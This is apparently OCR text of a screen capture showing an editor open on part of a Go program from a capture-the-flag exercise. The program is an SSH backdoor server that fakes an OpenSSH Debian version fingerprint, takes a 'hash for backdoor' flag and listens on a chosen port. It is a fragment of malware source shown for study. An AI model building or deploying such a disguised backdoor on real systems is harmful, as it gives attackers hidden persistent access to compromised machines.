 ~/ctf/thm/yt-overpass2/ssh-backdoor/main.go - Sublime Text
En 8:20 AM
File Edit Selection Find View Goto Tools Project Preferences Help
main.go ×
24 lhost net.IP = net.ParseIP("0.0.0.0")
25 keyPath string = "id_rsa"
26 fingerprint string = "OpenSSH_8.2p1 Debian-4"
27 )
28
29 flaggy.UInt(&lport, "p", "port", "Local port to listen for SSH on")
30 flaggy.IP(&lhost, "i", "interface", "IP address for the interface to listen on")
31 flaggy.String(&keyPath, "k", "key", "Path to private key for SSH server")
32 flaggy.String(&fingerprint, "f", "fingerprint", "SSH Fingerprint, excluding the SSH-2.0- prefix")
33 flaggy.String(&hash, "a", "hash", "Hash for backdoor")
34 flaggy.Parse()
35
36 log.SetPrefix("SSH - ")
37 privKeyBytes, err := ioutil.ReadFile(keyPath)
38 if err != nil {
39 log.Panicln("Error reading privkey:\t", err.Error())
40 }
41 privateKey, err := gossh.ParsePrivateKey(privKeyBytes)
42 if err != nil {
43 log.Panicln("Error parsing privkey:\t", err.Error())
44 }
45 server := &ssh.Server{
46 Addr: fmt.Sprintf("%s:%v", lhost.String(), lport),
47 Handler: sshterminal,
48 Version: fingerprint,
49 PasswordHandler: passwordHandler,
50 }
51 server.AddHostKey(privateKey)
52 log.Println("Started SSH backdoor on", server.Addr)
53 log.Fatal(server.ListenAndServe())
54 }
Line 36, Column 21